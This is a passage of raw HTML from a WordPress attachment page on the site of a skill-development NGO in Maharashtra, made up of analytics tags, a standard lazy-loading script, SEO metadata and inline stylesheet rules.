

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/
body_size: 35630
content:
<!DOCTYPE html>
<html lang="en-US" class="scheme_original">

	
	<!-- Global site tag (gtag.js) - Google Analytics -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-EZBS9S5MDM"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-EZBS9S5MDM');
</script>
	
	<!-- Google tag (gtag.js) -->
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=G-FY4LNZX6Z5"></script>
<script type="rocketlazyloadscript">
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-FY4LNZX6Z5');
</script>
	
	
	
<head><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
		<meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",(e=>{this.persisted=e.persisted})),window.addEventListener("DOMContentLoaded",(()=>{this._preconnect3rdParties()})),this.delayedScripts={normal:[],async:[],defer:[]},this.allJQueries=[]}_addUserInteractionListener(e){document.hidden?e._triggerListener():(this.triggerEvents.forEach((t=>window.addEventListener(t,e.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",e.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",e.touchStartHandler),document.addEventListener("visibilitychange",e.userEventHandler))}_removeUserInteractionListener(){this.triggerEvents.forEach((e=>window.removeEventListener(e,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(e){"HTML"!==e.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),e.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"onclick","rocket-onclick"))}_onTouchMove(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick")}_onTouchEnd(e){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(e){e.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(e.target,"rocket-onclick","onclick"),this.interceptedClicks.push(e),e.preventDefault(),e.stopPropagation(),e.stopImmediatePropagation()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((e=>{e.target.dispatchEvent(new MouseEvent("click",{view:e.view,bubbles:!0,cancelable:!0}))}))}_renameDOMAttribute(e,t,n){e.hasAttribute&&e.hasAttribute(t)&&(event.target.setAttribute(n,event.target.getAttribute(t)),event.target.removeAttribute(t))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let e=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{if(t.hasAttribute("src")){const n=new URL(t.src).origin;n!==location.origin&&e.push({src:n,crossOrigin:t.crossOrigin||"module"===t.getAttribute("data-rocket-type")})}})),e=[...new Map(e.map((e=>[JSON.stringify(e),e]))).values()],this._batchInjectResourceHints(e,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(e){}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._replayClicks()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((e=>{e.hasAttribute("src")?e.hasAttribute("async")&&!1!==e.async?this.delayedScripts.async.push(e):e.hasAttribute("defer")&&!1!==e.defer||"module"===e.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(e):this.delayedScripts.normal.push(e):this.delayedScripts.normal.push(e)}))}async _transformScript(e){return await this._littleBreath(),new Promise((t=>{const n=document.createElement("script");[...e.attributes].forEach((e=>{let t=e.nodeName;"type"!==t&&("data-rocket-type"===t&&(t="type"),n.setAttribute(t,e.nodeValue))})),e.hasAttribute("src")?(n.addEventListener("load",t),n.addEventListener("error",t)):(n.text=e.text,t());try{e.parentNode.replaceChild(n,e)}catch(e){t()}}))}async _loadScriptsFromList(e){const t=e.shift();return t?(await this._transformScript(t),this._loadScriptsFromList(e)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(e,t){var n=document.createDocumentFragment();e.forEach((e=>{if(e.src){const i=document.createElement("link");i.href=e.src,i.rel=t,"preconnect"!==t&&(i.as="script"),e.getAttribute&&"module"===e.getAttribute("data-rocket-type")&&(i.crossOrigin=!0),e.crossOrigin&&(i.crossOrigin=e.crossOrigin),n.appendChild(i)}})),document.head.appendChild(n)}_delayEventListeners(){let e={};function t(t,n){!function(t){function n(n){return e[t].eventsToRewrite.indexOf(n)>=0?"rocket-"+n:n}e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=n(arguments[0]),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(n)}function n(e,t){let n=e[t];Object.defineProperty(e,t,{get:()=>n||function(){},set(i){e["rocket"+t]=n=i}})}t(document,"DOMContentLoaded"),t(window,"DOMContentLoaded"),t(window,"load"),t(window,"pageshow"),t(document,"readystatechange"),n(document,"onreadystatechange"),n(window,"onload"),n(window,"onpageshow")}_delayJQueryReady(e){let t=window.jQuery;Object.defineProperty(window,"jQuery",{get:()=>t,set(n){if(n&&n.fn&&!e.allJQueries.includes(n)){n.fn.ready=n.fn.init.prototype.ready=function(t){e.domReadyFired?t.bind(document)(n):document.addEventListener("rocket-DOMContentLoaded",(()=>t.bind(document)(n)))};const t=n.fn.on;n.fn.on=n.fn.init.prototype.on=function(){if(this[0]===window){function e(e){return e.split(" ").map((e=>"load"===e||0===e.indexOf("load.")?"rocket-jquery-load":e)).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=e(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{delete Object.assign(arguments[0],{[e(t)]:arguments[0][t]})[t]}))}return t.apply(this,arguments),this},e.allJQueries.push(n)}t=n}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach((e=>e(window).trigger("rocket-jquery-load"))),await this._littleBreath();const e=new Event("rocket-pageshow");e.persisted=this.persisted,window.dispatchEvent(e),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){const e=new Map;document.write=document.writeln=function(t){const n=document.currentScript,i=document.createRange(),r=n.parentElement;let o=e.get(n);void 0===o&&(o=n.nextSibling,e.set(n,o));const s=document.createDocumentFragment();i.setStart(s,0),s.appendChild(i.createContextualFragment(t)),r.insertBefore(s,o)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise((e=>setTimeout(e))):new Promise((e=>requestAnimationFrame(e)))}static run(){const e=new RocketLazyLoadScripts;e._addUserInteractionListener(e)}}RocketLazyLoadScripts.run();</script>
	
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
		<meta name="format-detection" content="telephone=no">
	
		<link rel="profile" href="http://gmpg.org/xfn/11" />
		<link rel="pingback" href="http://gsfngo.org/xmlrpc.php" />
		
	<!-- This site is optimized with the Yoast SEO Premium plugin v18.7 (Yoast SEO v20.1) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>6-7-1 | NGO working for skill development in Maharashtra</title><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" media="print" onload="this.media='all'" /><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A300%2C300italic%2C400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap" /></noscript>
	<meta name="description" content="Our NGO is committed to empowering individuals and communities through skill development programs in India. Join us in our mission to create a skilled workforce and drive economic growth" />
	<link rel="canonical" href="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="6-7-1 | NGO working for skill development in Maharashtra" />
	<meta property="og:description" content="Our NGO is committed to empowering individuals and communities through skill development programs in India. Join us in our mission to create a skilled workforce and drive economic growth" />
	<meta property="og:url" content="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/" />
	<meta property="og:site_name" content="NGO working for skill development in Maharashtra" />
	<meta property="article:publisher" content="https://www.facebook.com/gsfngo" />
	<meta property="og:image" content="http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="750" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@SkillsGlobalize" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/","url":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/","name":"6-7-1 | NGO working for skill development in Maharashtra","isPartOf":{"@id":"http://gsfngo.org/#website"},"primaryImageOfPage":{"@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#primaryimage"},"image":{"@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#primaryimage"},"thumbnailUrl":"http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg","datePublished":"2022-05-05T14:21:22+00:00","dateModified":"2022-05-05T14:21:22+00:00","description":"Our NGO is committed to empowering individuals and communities through skill development programs in India. Join us in our mission to create a skilled workforce and drive economic growth","breadcrumb":{"@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#primaryimage","url":"http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg","contentUrl":"http://gsfngo.org/wp-content/uploads/2022/05/6-7-1.jpg","width":1000,"height":750},{"@type":"BreadcrumbList","@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"http://gsfngo.org/"},{"@type":"ListItem","position":2,"name":"NGO Provide Career Counselling for a career in Social &#038; Digital Media","item":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/"},{"@type":"ListItem","position":3,"name":"6-7-1"}]},{"@type":"WebSite","@id":"http://gsfngo.org/#website","url":"http://gsfngo.org/","name":"www.gsfngo.org","description":"","publisher":{"@id":"http://gsfngo.org/#organization"},"alternateName":"Merchant logo Globalize Skills Foundation","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"http://gsfngo.org/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":["Organization","Place"],"@id":"http://gsfngo.org/#organization","name":"Globalize Skills Foundation - GSF NGO","alternateName":"Skills Development NGO","url":"http://gsfngo.org/","logo":{"@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#local-main-organization-logo"},"image":{"@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#local-main-organization-logo"},"sameAs":["https://www.facebook.com/gsfngo","https://twitter.com/SkillsGlobalize","https://www.instagram.com/gsfngo/?hl=en","https://www.linkedin.com/in/globalize-skills-foundation-skill-development-and-entrepreneurship-ngo-0a304b229/"],"openingHoursSpecification":[{"@type":"OpeningHoursSpecification","dayOfWeek":["Monday","Tuesday","Wednesday","Thursday","Friday","Saturday","Sunday"],"opens":"09:00","closes":"17:00"}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"http://gsfngo.org/ngo-provide-career-counselling-for-a-career-in-social-digital-media/6-7-1/#local-main-organization-logo","url":"http://gsfngo.org/wp-content/uploads/2022/05/slider_3_1.jpg","contentUrl":"http://gsfngo.org/wp-content/uploads/2022/05/slider_3_1.jpg","width":1920,"height":906,"caption":"Globalize Skills Foundation - GSF NGO"}]}</script>
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link data-minify="1" rel='stylesheet' id='dashicons-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768990941' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='thickbox-css' href='http://gsfngo.org/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.css?ver=1768990941' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: 